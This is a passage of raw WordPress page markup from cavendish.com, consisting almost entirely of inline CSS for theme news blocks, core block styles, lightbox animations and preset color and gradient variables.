        font-size: 1.2rem;
    }
    .leftcol-txt,
    .rightcol-news {
        width: 100%;
    }
    .news-block .row {
        padding: 40px 40px;
    }
}
@media only screen and (max-width: 767px) {
    .rightcol-news .small-post .post-details {
        flex-wrap: wrap;
    }
    .rightcol-news .post-details p.post-date {
        text-align: left;
    }
    .feat-post .post-details,
    .rightcol-news .post-details p.post-date,
    .rightcol-news h4,
    .rightcol-news h3 {
        padding: 0;
        width: 100%;
    }
}

/*# sourceURL=https://www.cavendish.com/wp-content/themes/cavendish-theme/blocks/news-related/news-related.css */</style><style id='wp-block-heading-inline-css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.cavendish.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-post-content-inline-css'>.wp-block-post-content{display:flow-root}
/*# sourceURL=https://www.cavendish.com/wp-includes/blocks/post-content/style.min.css */</style><style id='wp-block-separator-inline-css'>@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://www.cavendish.com/wp-includes/blocks/separator/style.min.css */</style><style id='wp-block-image-inline-css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.cavendish.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-columns-inline-css'>.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.cavendish.com/wp-includes/blocks/columns/style.min.css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */</style><style id='font-awesome-svg-styles-default-inline-css'>.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */</style><link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.cavendish.com/wp-content/cache/autoptimize/css/autoptimize_single_a481aa60d8a2a776b01eaebf8b73ab0a.css' media='all' /><style id='font-awesome-svg-styles-inline-css'>.wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-gray: #E7E8E3;--wp--preset--color--light-blue: #DCEEF1;--wp--preset--color--light-cyan: #DCEEF1;--wp--preset--color--light-sky-blue: #C0DCDF;--wp--preset--color--light-silver: #B9B8B8;--wp--preset--color--light-grayish: #DAD9D6;--wp--preset--color--lightest-gray: #FbFbFb;--wp--preset--color--light-gray-2: #D7D7D7;--wp--preset--color--dark-gray: #707070;--wp--preset--color--dark-charcoal: #3A3835;--wp--preset--color--midnight: #0C1011;--wp--preset--color--dark-blue: #0C193C;--wp--preset--color--royal-blue: #264085;--wp--preset--color--dark-cobalt: #22529D;--wp--preset--color--sky-blue: #5684FD;--wp--preset--color--slate-blue: #7DA1C4;--wp--preset--color--orange: #E89244;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.429), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 0.997), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.213), 42px);--wp--preset--font-size--heading-1: clamp(27.894px, 1.743rem + ((1vw - 3.2px) * 1.436), 48px);--wp--preset--font-size--heading-2: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 0.997), 36px);--wp--preset--font-size--heading-3: clamp(15.747px, 0.984rem + ((1vw - 3.2px) * 0.59), 24px);--wp--preset--font-size--heading-4: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.357), 19px);--wp--preset--font-size--body: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.286), 18px);--wp--preset--font-size--intro-body: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.429), 20px);--wp--preset--font-size--quote-large: clamp(15.747px, 0.984rem + ((1vw - 3.2px) * 0.59), 24px);--wp--preset--font-size--quote-small: clamp(14.082px, 0.88rem + ((1vw - 3.2px) * 0.494), 21px);--wp--preset--font-size--small-blue-uppercase: 12px;--wp--preset--font-size--blue-boxed: 12px;--wp--preset--font-size--small-grey-uppercase: 12px;--wp--preset--font-size--infographic-numbers: clamp(35.2px, 2.2rem + ((1vw - 3.2px) * 2.057), 64px);--wp--preset--font-family--system: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--serif: "Times New Roman","New York",Times,"Noto Serif",serif;--wp--preset--font-family--monospace: Consolas,Menlo,Monaco,"SF Mono","DejaVu Sans Mono","Roboto Mono","Courier New",Courier,monospace;--wp--preset--font-family--montserrat: Montserrat, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1400px;--wp--style--global--wide-size: 1720px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--montserrat);font-size: var(--wp--preset--font-size--medium);line-height: 1.7;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--montserrat);text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){color: var(--wp--preset--color--contrast);text-decoration: none;}:root :where(a:where(:not(.wp-element-button)):focus){color: var(--wp--preset--color--contrast);}:root :where(a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--contrast);}h1, h2, h3, h4, h5, h6{font-family: var(--wp--preset--font-family--montserrat);}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--orange);border-radius: 0px;border-color: var(--wp--preset--color--transparent);border-width: 0px;border-style: solid;color: var(--wp--preset--color--white);font-family: var(--wp--preset--font-family--montserrat);font-size: var(--wp--preset--font-size--small);font-style: inherit;font-weight: 700;letter-spacing: inherit;line-height: inherit;padding-top: var(--wp--preset--spacing--30);padding-right: var(--wp--preset--spacing--30);padding-bottom: var(--wp--preset--spacing--30);padding-left: var(--wp--preset--spacing--30);text-decoration: none;text-transform: inherit;box-shadow: var(--wp--preset--shadow--natural);}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wp--preset--color--orange);border-color: var(--wp--preset--color--white);color: var(--wp--preset--color--white);}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){color: var(--wp--preset--color--primary);font-family: var(--wp--preset--font-family--montserrat);}cite{color: var(--wp--preset--color--primary);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-color{color: var(--wp--preset--color--light-gray) !important;}.has-light-blue-color{color: var(--wp--preset--color--light-blue) !important;}.has-light-cyan-color{color: var(--wp--preset--color--light-cyan) !important;}.has-light-sky-blue-color{color: var(--wp--preset--color--light-sky-blue) !important;}.has-light-silver-color{color: var(--wp--preset--color--light-silver) !important;}.has-light-grayish-color{color: var(--wp--preset--color--light-grayish) !important;}.has-lightest-gray-color{color: var(--wp--preset--color--lightest-gray) !important;}.has-light-gray-2-color{color: var(--wp--preset--color--light-gray-2) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-dark-charcoal-color{color: var(--wp--preset--color--dark-charcoal) !important;}.has-midnight-color{color: var(--wp--preset--color--midnight) !important;}.has-dark-blue-color{color: var(--wp--preset--color--dark-blue) !important;}.has-royal-blue-color{color: var(--wp--preset--color--royal-blue) !important;}.has-dark-cobalt-color{color: var(--wp--preset--color--dark-cobalt) !important;}.has-sky-blue-color{color: var(--wp--preset--color--sky-blue) !important;}.has-slate-blue-color{color: var(--wp--preset--color--slate-blue) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-background-color{background-color: var(--wp--preset--color--light-gray) !important;}.has-light-blue-background-color{background-color: var(--wp--preset--color--light-blue) !important;}.has-light-cyan-background-color{background-color: var(--wp--preset--color--light-cyan) !important;}.has-light-sky-blue-background-color{background-color: var(--wp--preset--color--light-sky-blue) !important;}.has-light-silver-background-color{background-color: var(--wp--preset--color--light-silver) !important;}.has-light-grayish-background-color{background-color: var(--wp--preset--color--light-grayish) !important;}.has-lightest-gray-background-color{background-color: var(--wp--preset--color--lightest-gray) !important;}.has-light-gray-2-background-color{background-color: var(--wp--preset--color--light-gray-2) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-dark-charcoal-background-color{background-color: var(--wp--preset--color--dark-charcoal) !important;}.has-midnight-background-color{background-color: var(--wp--preset--color--midnight) !important;}.has-dark-blue-background-color{background-color: var(--wp--preset--color--dark-blue) !important;}.has-royal-blue-background-color{background-color: var(--wp--preset--color--royal-blue) !important;}.has-dark-cobalt-background-color{background-color: var(--wp--preset--color--dark-cobalt) !important;}.has-sky-blue-background-color{background-color: var(--wp--preset--color--sky-blue) !important;}.has-slate-blue-background-color{background-color: var(--wp--preset--color--slate-blue) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) 